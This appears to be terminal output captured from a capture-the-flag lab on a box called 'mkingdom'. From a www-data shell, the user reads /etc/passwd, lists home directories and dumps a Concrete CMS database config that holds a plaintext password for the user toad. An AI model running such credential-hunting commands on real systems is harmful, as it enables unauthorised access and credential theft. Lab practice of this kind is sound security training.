 1 2 3 4 3 1:08
root@kali: ~
File Actions Edit View Help
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
sshd:x:116:65534::/var/run/sshd:/usr/sbin/nologin
mario:x:1001:1001:,,,:/home/mario:/bin/bash
toad:x:1002:1002:,,,:/home/toad:/bin/bash
mysql:x:118:126:MySQL Server,,,:/nonexistent:/bin/false
www-data@mkingdom:/var/www/html/app/castle/application/files/3117/4502/2843$ ls -la /home
-la /home
total 16
drwxr-xr-x  4 root  root  4096 Jun  9  2023 .
drwxr-xr-x 23 root  root  4096 Jun  7  2023 ..
drwx------ 15 mario mario 4096 Jan 29  2024 mario
drwxrwx--- 16 toad  toad  4096 Jan 29  2024 toad
www-data@mkingdom:/var/www/html/app/castle/application/files/3117/4502/2843$ ls -la /home/toad
-la /home/toad
ls: cannot open directory /home/toad: Permission denied
www-data@mkingdom:/var/www/html/app/castle/application/files/3117/4502/2843$ cat /var/www/html/app/castle/application/config/database.php
 /var/www/html/app/castle/application/config/database.php
<?php
return [
    'default-connection' => 'concrete',
    'connections' => [
        'concrete' => [
            'driver' => 'c5_pdo_mysql',
            'server' => 'localhost',
            'database' => 'mKingdom',
            'username' => 'toad',
            'password' => 'toadisthebest',
            'character_set' => 'utf8',
            'collation' => 'utf8_unicode_ci',
        ],
    ],
];
www-data@mkingdom:/var/www/html/app/castle/application/files/3117/4502/2843$